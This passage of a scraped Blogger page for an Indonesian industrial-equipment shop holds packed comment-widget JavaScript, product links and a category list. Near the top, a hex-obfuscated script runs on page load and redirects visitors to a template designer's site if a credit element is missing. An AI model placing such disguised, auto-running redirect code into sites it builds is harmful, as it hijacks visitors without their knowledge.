I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/8119117853878433163/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' target='_blank'>
<img alt='Warning Lingh Rotary Pabrik 4inch' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR/s72-c/warning-lingh-rotary-pabrik-4inch.png' title='Warning Lingh Rotary Pabrik 4inch' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' title='Warning Lingh Rotary Pabrik 4inch'>Warning Lingh Rotary Pabrik 4inch</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' target='_blank'>
<img alt='Lampu Rotary Mobil Merah 4inch 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9/s72-c/lampu-rotary-mobil-merah-4inch-24v.png' title='Lampu Rotary Mobil Merah 4inch 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' title='Lampu Rotary Mobil Merah 4inch 24V'>Lampu Rotary Mobil Merah 4inch 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>565</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
